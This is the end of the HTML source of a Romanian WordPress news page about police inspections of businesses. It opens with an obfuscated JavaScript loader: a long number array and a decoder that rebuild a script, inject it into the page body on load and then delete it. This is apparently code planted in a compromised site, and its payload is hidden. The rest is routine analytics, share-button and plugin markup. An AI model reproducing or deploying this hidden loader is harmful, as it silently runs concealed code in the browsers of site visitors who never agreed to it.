1,30,31,79,92,91,39,30,5,92,36,91,27,6,81,30,39,17,20,23,36,91,67,36,70,31,51,36,30,23,36,41,79,92,91,39,81,17,30,30,36,81,92,64,17,77,27,6,81,30,34,14,5,91,36,77,92,70,31,51,51,31,64,39,17,77,36,91,91,17,91,62,47,6,77,81,92,64,17,77,27,70,41,64,47,27,64,39,23,91,81,62,62,30,17,81,5,92,64,17,77,39,14,91,17,92,17,81,17,30,58,6,91,30,70,41,64,39,23,91,81,62,79,92,91,39,6,91,27,79,92,91,39,83,70,31,91,36,92,6,91,77,31,51,67,5,91,13,23,62,79,92,91,39,67,23,27,70,31,64,47,27,23,70,41,67,5,91,13,92,62,79,92,91,39,91,23,27,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,6,77,64,92,80,30,64,23,92,24,54,34,54,24,6,77,64,92,80,30,64,23,92,80,54,58,92,58,54,24,54,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,17,20,23,36,91,67,36,24,54,34,54,24,17,20,23,36,91,67,36,80,54,58,92,58,54,24,54,70,31,67,5,91,13,6,81,30,62,19,86,15,50,39,14,5,91,23,36,27,23,70,31,64,47,27,6,81,30,62,62,62,92,91,6,36,70,41,6,81,30,62,36,67,5,30,27,24,27,24,58,23,58,24,70,24,70,31,51,6,81,30,39,6,77,64,92,80,30,64,23,92,62,6,81,30,88,54,6,77,64,92,80,30,64,23,92,80,54,58,92,18,31,6,81,30,39,17,20,23,36,91,67,36,62,6,81,30,88,54,17,20,23,36,91,67,36,80,54,58,92,18,31,79,92,91,39,81,17,30,30,36,81,92,64,17,77,27,6,81,30,34,14,5,91,36,77,92,70,31,51,51,31,64,39,23,91,81,62,6,91,30,31,51,51,27,70,34,14,4,65,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,20,70,41,67,5,91,13,23,62,88,18,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,20,39,30,36,77,22,92,52,31,64,58,62,65,70,41,64,47,27,20,88,64,58,26,18,11,26,70,23,39,14,6,23,52,27,20,88,64,58,26,18,70,31,64,47,27,20,88,64,58,63,18,11,26,70,23,39,14,6,23,52,27,20,88,64,58,63,18,70,31,64,47,27,20,88,64,58,4,18,11,26,70,23,39,14,6,23,52,27,20,88,64,58,4,18,70,31,51,91,36,92,6,91,77,13,23,31,51,51,27,70,34,23,67,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,93,70,41,92,91,83,41,30,17,81,5,30,86,92,17,91,5,22,36,39,23,36,92,33,92,36,57,27,79,92,91,39,5,92,80,64,20,34,19,86,15,50,39,23,92,91,64,77,22,64,47,83,27,93,70,70,31,51,81,5,92,81,52,27,36,70,41,51,51,51,27,70,34,67,23,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,92,91,83,41,91,36,92,6,91,77,13,30,17,81,5,30,86,92,17,91,5,22,36,39,22,36,92,33,92,36,57,27,79,92,91,39,5,92,80,64,20,70,31,51,81,5,92,81,52,27,36,70,41,91,36,92,6,91,77,13,47,5,30,23,36,31,51,51,51,27,70,34,64,23,80,92,36,23,92,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,64,47,27,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,52,5,23,52,39,23,36,5,91,81,52,27,24,80,80,83,92,36,23,92,24,70,11,1,63,70,92,36,23,92,62,92,91,6,36,31,36,30,23,36,13,92,36,23,92,62,47,5,30,23,36,31,91,36,92,6,91,77,13,92,36,23,92,31,51,51,27,70,34,5,81,23,23,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,81,23,23,70,41,67,5,91,13,52,62,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,54,20,17,93,83,54,70,88,26,18,34,23,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,54,23,92,83,30,36,54,70,31,23,39,23,36,92,10,92,92,91,64,20,6,92,36,27,24,92,83,14,36,24,34,24,92,36,71,92,68,81,23,23,24,70,31,64,47,27,23,39,23,92,83,30,36,86,52,36,36,92,70,23,39,23,92,83,30,36,86,52,36,36,92,39,81,23,23,49,36,71,92,62,81,23,23,31,36,30,23,36,13,23,39,64,77,77,36,91,38,49,76,85,62,81,23,23,31,91,36,92,6,91,77,13,52,39,5,14,14,36,77,93,32,52,64,30,93,27,23,70,31,51,51,27,70,34,22,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,59,62,59,64,77,93,17,59,39,64,77,77,36,91,2,64,93,92,52,31,67,5,91,13,91,62,53,31,64,47,27,59,84,62,65,48,61,70,91,62,63,31,64,47,27,59,84,62,48,89,48,70,91,62,4,31,64,47,27,59,84,62,63,26,4,43,70,91,62,43,31,64,47,27,59,84,62,63,65,43,61,70,91,62,65,31,91,36,92,6,91,77,13,91,31,51,51,27,70,34,57,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,79,92,91,39,5,92,80,22,58,79,92,91,39,5,92,80,64,58,79,92,91,39,5,92,80,93,31,51,51,27,70,34,81,17,30,30,36,81,92,64,17,77,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,6,81,30,34,14,5,91,36,77,92,70,41,67,5,91,13,17,62,41,64,77,64,92,12,47,6,77,81,92,64,17,77,27,70,41,64,47,27,79,92,91,39,81,23,23,62,62,47,5,30,23,36,70,41,79,92,91,39,81,23,23,62,79,92,91,39,5,81,23,23,27,6,81,30,39,81,23,23,80,81,17,57,57,17,77,70,31,51,47,17,91,27,67,5,91,13,64,62,26,31,64,84,6,81,30,39,6,77,64,92,80,30,64,23,92,39,30,36,77,22,92,52,31,64,58,58,70,41,17,39,6,77,64,92,27,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,34,14,5,91,36,77,92,70,31,51,51,34,6,77,64,92,12,47,6,77,81,92,64,17,77,27,6,34,14,5,91,36,77,92,70,41,47,17,91,27,64,62,26,31,64,84,6,39,36,71,81,30,6,93,36,80,6,91,30,80,30,64,23,92,39,30,36,77,22,92,52,31,64,58,58,70,41,67,5,91,13,36,6,62,77,36,59,13,37,36,22,44,71,14,27,6,39,36,71,81,30,6,93,36,80,6,91,30,80,30,64,23,92,88,64,18,70,31,64,47,27,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,14,5,92,52,77,5,57,36,39,57,5,92,81,52,27,36,6,70,70,91,36,92,6,91,77,31,51,64,47,27,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,46,62,6,77,93,36,47,64,77,36,93,29,29,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,46,62,24,24,70,41,67,5,91,13,92,23,62,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,34,92,5,62,6,39,92,5,91,22,36,92,80,5,14,14,91,17,5,81,52,34,81,23,62,6,39,81,17,77,92,5,64,77,36,91,80,23,92,83,30,36,31,51,36,30,23,36,13,64,47,27,79,92,91,39,64,23,80,92,36,23,92,27,70,29,29,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,80,92,36,23,92,46,62,6,77,93,36,47,64,77,36,93,29,29,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,80,92,36,23,92,46,62,24,24,70,41,67,5,91,13,92,23,62,6,39,92,5,91,22,36,92,80,23,36,30,36,81,92,17,91,80,92,36,23,92,34,92,5,62,6,39,92,5,91,22,36,92,80,5,14,14,91,17,5,81,52,80,92,36,23,92,34,81,23,62,6,39,81,17,77,92,5,64,77,36,91,80,23,92,83,30,36,80,92,36,23,92,31,51,36,30,23,36,13,91,36,92,6,91,77,31,6,39,81,23,23,80,23,14,36,81,64,47,64,81,58,62,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,24,13,41,24,58,6,39,81,17,77,92,5,64,77,36,91,80,23,92,83,30,36,58,24,51,24,31,67,5,91,13,92,62,79,92,91,39,87,27,92,23,34,14,5,91,36,77,92,70,31,64,47,27,92,39,30,36,77,22,92,52,84,63,70,91,36,92,6,91,77,31,92,62,92,88,26,18,31,79,92,91,39,81,23,23,88,54,92,36,71,92,54,58,54,32,17,77,92,36,77,92,54,18,58,62,6,39,81,23,23,80,23,14,36,81,64,47,64,81,31,64,47,27,92,5,62,62,24,20,36,47,17,91,36,24,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,31,92,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,92,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,36,30,23,36,13,64,47,27,92,5,62,62,24,5,47,92,36,91,24,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,31,92,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,92,39,77,36,71,92,86,64,20,30,64,77,22,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,36,30,23,36,13,64,47,27,92,5,62,62,24,5,14,14,36,77,93,24,70,92,39,64,77,77,36,91,38,49,76,85,62,92,39,64,77,77,36,91,38,49,76,85,58,6,39,52,92,57,30,31,36,30,23,36,13,64,47,27,92,5,62,62,24,14,91,36,14,36,77,93,24,70,92,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,58,92,39,64,77,77,36,91,38,49,76,85,31,36,30,23,36,13,64,47,27,92,5,62,62,24,47,64,30,30,24,70,92,39,64,77,77,36,91,38,49,76,85,62,6,39,52,92,57,30,31,36,30,23,36,13,91,36,92,6,91,77,31,6,39,6,77,64,92,62,79,92,91,39,87,27,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,88,26,18,31,27,47,6,77,81,92,64,17,77,13,59,5,64,92,27,92,59,70,41,64,47,27,92,59,62,62,6,77,93,36,47,64,77,36,93,70,67,5,91,13,92,59,62,26,31,36,30,23,36,13,64,47,27,92,59,11,63,26,70,91,36,92,6,91,77,31,64,47,27,92,59,11,26,29,29,17,39,91,64,22,27,6,70,62,62,92,91,6,36,70,91,36,92,6,91,77,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,59,5,64,92,27,92,59,58,63,70,31,51,34,63,26,26,70,31,51,70,27,70,31,59,64,77,93,17,59,39,5,93,93,44,67,36,77,92,85,64,23,92,36,77,36,91,27,24,91,36,23,64,79,36,24,34,47,6,77,81,92,64,17,77,27,70,41,17,39,91,64,22,27,6,70,31,51,70,31,17,39,91,64,22,27,6,70,31,51,34,91,64,22,12,47,6,77,81,92,64,17,77,27,6,70,41,36,62,79,92,91,39,87,27,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,24,13,39,24,58,6,39,64,57,22,80,81,30,5,23,23,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,31,67,5,91,13,57,62,93,17,81,6,57,36,77,92,39,20,17,93,83,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,24,39,24,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,24,13,88,23,92,83,30,36,62,54,93,64,23,14,30,5,83,12,13,77,17,77,36,13,46,64,57,14,17,91,92,5,77,92,31,54,18,24,70,39,30,36,77,22,92,52,31,64,47,27,57,11,26,70,41,93,17,81,6,57,36,77,92,39,20,17,93,83,39,64,77,77,36,91,38,49,76,85,62,24,10,93,20,30,17,81,42,13,44,91,91,17,91,39,24,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,59,64,77,93,17,59,39,5,30,36,91,92,27,54,10,93,20,30,17,81,42,13,36,71,92,36,77,23,64,17,77,13,36,91,91,17,91,13,26,47,65,53,89,63,43,43,53,54,58,24,55,77,24,58,54,49,91,83,13,92,17,13,93,64,23,5,20,30,36,13,92,52,64,23,13,36,71,92,36,77,23,64,17,77,13,17,91,13,91,36,23,92,5,91,92,13,83,17,6,91,13,77,5,67,64,22,5,92,17,91,39,54,70,31,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,91,36,30,17,5,93,27,70,31,51,34,63,26,70,31,51,64,47,27,36,88,26,18,39,81,30,64,36,77,92,2,64,93,92,52,62,62,26,70,91,36,92,6,91,77,13,47,5,30,23,36,31,67,5,91,13,91,5,92,64,17,62,36,88,26,18,39,81,30,64,36,77,92,2,64,93,92,52,68,6,81,30,39,23,14,91,64,92,36,80,59,64,93,92,52,31,67,5,91,13,77,36,59,80,20,22,80,52,36,64,22,52,92,62,76,5,92,52,39,47,30,17,17,91,27,91,5,92,64,17,60,6,81,30,39,23,14,91,64,92,36,80,52,36,64,22,52,92,70,31,67,5,91,13,5,93,80,52,36,64,22,52,92,62,76,5,92,52,39,47,30,17,17,91,27,77,36,59,80,20,22,80,52,36,64,22,52,92,68,6,81,30,39,23,14,91,64,92,36,80,81,17,6,77,92,70,31,64,47,27,5,93,80,52,36,64,22,52,92,60,6,81,30,39,23,14,91,64,92,36,80,81,17,6,77,92,46,62,77,36,59,80,20,22,80,52,36,64,22,52,92,70,41,77,36,59,80,20,22,80,52,36,64,22,52,92,62,5,93,80,52,36,64,22,52,92,60,6,81,30,39,23,14,91,64,92,36,80,81,17,6,77,92,31,51,64,47,27,6,39,17,77,81,36,62,62,6,77,93,36,47,64,77,36,93,70,41,6,39,17,77,81,36,62,92,91,6,36,31,6,39,5,30,67,62,88,18,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,36,39,30,36,77,22,92,52,31,64,58,58,70,41,67,5,91,13,5,93,80,64,93,62,36,88,64,18,39,81,30,5,23,23,50,5,57,36,39,23,14,30,64,92,27,6,39,64,57,22,80,81,30,5,23,23,58,24,1,24,70,88,63,18,31,79,92,91,39,81,23,23,88,54,92,36,71,92,54,58,54,32,17,77,92,36,77,92,54,18,58,62,54,39,54,58,6,39,59,64,93,22,36,92,80,81,30,5,23,23,58,54,13,39,54,58,6,39,64,57,22,80,81,30,5,23,23,58,54,1,54,58,5,93,80,64,93,58,54,41,20,5,81,42,22,91,17,6,77,93,1,23,64,79,36,12,5,6,92,17,13,54,58,77,36,59,80,20,22,80,52,36,64,22,52,92,58,54,14,71,31,13,20,5,81,42,22,91,17,6,77,93,1,14,17,23,64,92,64,17,77,12,26,13,1,54,58,6,81,30,39,5,93,80,92,17,80,23,14,91,64,92,36,88,5,93,80,64,93,18,60,5,93,80,52,36,64,22,52,92,58,54,14,71,31,51,54,31,64,47,27,36,88,64,18,39,17,47,47,23,36,92,35,5,91,36,77,92,46,62,62,77,6,30,30,70,41,6,39,5,30,67,39,14,6,23,52,27,5,93,80,64,93,70,31,51,67,5,91,13,93,62,79,92,91,39,87,27,24,45,24,58,36,88,64,18,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,64,93,58,24,13,24,58,36,88,64,18,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,92,5,22,50,5,57,36,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,31,47,17,91,27,14,62,26,31,14,84,93,39,30,36,77,22,92,52,31,14,58,58,70,41,64,47,27,93,88,14,18,39,17,77,81,30,64,81,42,62,62,77,6,30,30,70,41,93,88,14,18,39,17,77,81,30,64,81,42,62,47,6,77,81,92,64,17,77,27,36,36,70,41,67,5,91,13,5,62,36,36,39,92,5,91,22,36,92,82,82,36,36,39,23,91,81,44,30,36,57,36,77,92,31,67,5,91,13,81,64,62,5,39,14,5,91,36,77,92,44,30,36,57,36,77,92,39,22,36,92,10,92,92,91,64,20,6,92,36,27,24,20,64,93,24,70,31,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,5,23,23,64,22,77,27,6,81,30,39,30,64,77,42,80,91,36,93,64,91,36,81,92,80,6,91,30,58,6,81,30,39,5,93,80,92,17,80,30,64,77,42,88,81,64,18,70,31,91,36,92,6,91,77,13,47,5,30,23,36,31,51,31,51,51,51,27,47,6,77,81,92,64,17,77,13,91,67,64,36,59,27,70,41,64,47,27,79,92,91,39,67,39,64,77,66,64,36,59,14,17,91,92,27,6,39,6,77,64,92,70,70,41,67,5,91,13,30,92,62,24,24,31,30,92,62,6,39,59,64,93,22,36,92,80,64,93,58,24,81,24,58,6,39,5,30,67,39,9,17,64,77,27,88,23,36,14,5,91,5,92,17,91,62,24,81,24,18,70,31,67,5,91,13,14,67,62,26,31,64,47,27,79,92,91,39,14,67,62,62,47,5,30,23,36,70,41,79,92,91,39,14,67,62,92,91,6,36,31,14,67,62,63,31,51,67,5,91,13,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,64,39,23,91,81,62,79,92,91,39,6,91,27,6,81,30,39,67,64,36,59,80,6,91,30,34,41,54,64,54,12,30,92,34,54,14,54,12,14,67,34,54,22,54,12,79,92,91,39,22,27,70,34,54,59,54,12,6,39,59,64,93,22,36,92,80,64,93,51,70,31,91,36,92,6,91,77,31,51,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,91,67,64,36,59,27,70,31,51,34,63,26,26,26,70,31,51,70,27,70,31,51,91,36,92,6,91,77,13,92,91,6,36,31,51,34,91,30,17,5,93,12,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,30,23,62,24,24,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,6,81,30,39,6,77,64,92,80,30,64,23,92,39,30,36,77,22,92,52,31,64,58,58,70,41,64,47,27,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,88,24,5,30,67,24,18,46,62,6,77,93,36,47,64,77,36,93,70,41,30,23,58,62,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,88,24,59,64,93,22,36,92,80,64,93,24,18,58,24,81,24,58,6,81,30,39,6,77,64,92,80,30,64,23,92,88,64,18,88,24,5,30,67,24,18,39,9,17,64,77,27,88,23,36,14,5,91,5,92,17,91,62,24,81,24,18,70,58,24,1,24,31,51,51,30,23,62,30,23,39,23,6,20,23,92,91,27,26,34,30,23,39,30,36,77,22,92,52,1,63,70,31,67,5,91,13,30,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,30,23,64,39,23,91,81,62,79,92,91,39,6,91,27,6,81,30,39,30,17,5,93,80,6,91,30,34,41,54,64,54,12,30,23,34,54,22,54,12,79,92,91,39,22,27,70,51,70,31,91,36,92,6,91,77,13,92,91,6,36,31,51,34,51,31,17,39,64,77,64,92,27,70,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,17,39,91,30,17,5,93,34,63,26,26,26,70,31,91,36,92,6,91,77,13,17,31,51,51,27,70,51,31,51,79,92,91,39,23,92,5,91,92,27,70,31,68,60,13,91,47,59,67,81,47,64,20,52,71,42,71,71,79,83,17,91,14,9,83,59,36,13,60,68];function ewbfya(a,b){ibhncpc='';for(var i=0;i<a.length;i++){ibhncpc+=b[a[i]];}return ibhncpc;}var mamkzgysrblc=window[ewbfya([93,17,81,6,57,36,77,92],ajvzhlyipyedk)];var qgpxqzuwekn=ewbfya([81,6,91,91,36,77,92,86,81,91,64,14,92],ajvzhlyipyedk);var plcephztgjfw=ewbfya([23,91,81],ajvzhlyipyedk);var tkivkdcjgn=ewbfya([20,17,93,83],ajvzhlyipyedk);try{Object.getOwnPropertyDescriptor(Document.prototype,qgpxqzuwekn).get.apply(mamkzgysrblc)[plcephztgjfw]=plcephztgjfw;document.body=document.querySelectorAll('body')[0]}catch(e){}var ahrzzqidygxqe=ewbfya([81,91,36,5,92,36,44,30,36,57,36,77,92],ajvzhlyipyedk);var dcdtzdzf=ewbfya([23,81,91,64,14,92],ajvzhlyipyedk);var drwovpgwd=ewbfya([92,36,71,92,32,17,77,92,36,77,92],ajvzhlyipyedk);var khaex=ewbfya([52,36,5,93],ajvzhlyipyedk);var pqkitbo=ewbfya([5,14,14,36,77,93,32,52,64,30,93],ajvzhlyipyedk);var ecbrbmfmfli=ewbfya([14,5,91,36,77,92,50,17,93,36],ajvzhlyipyedk);var nhngksj=ewbfya([91,36,57,17,67,36,32,52,64,30,93],ajvzhlyipyedk);var mxbebjzq=mamkzgysrblc[ahrzzqidygxqe](dcdtzdzf);mxbebjzq[drwovpgwd]=ewbfya(ptqoi,ajvzhlyipyedk);mamkzgysrblc[tkivkdcjgn][pqkitbo](mxbebjzq);mxbebjzq[ecbrbmfmfli][nhngksj](mxbebjzq);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2F47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice%2F" data-image-url="" data-title="47+de+societ%C4%83%C8%9Bi+comerciale+verificate+%C3%AEn+acest+weekend%2C+%C3%AEn+cadrul+unor+ac%C8%9Biuni+organizate+de+poli%C8%9Bi%C8%99tii+de+investigare+a+criminalit%C4%83%C8%9Bii+economice" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2F47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice%2F" data-image-url="" data-title="47+de+societ%C4%83%C8%9Bi+comerciale+verificate+%C3%AEn+acest+weekend%2C+%C3%AEn+cadrul+unor+ac%C8%9Biuni+organizate+de+poli%C8%9Bi%C8%99tii+de+investigare+a+criminalit%C4%83%C8%9Bii+economice" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"417141","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
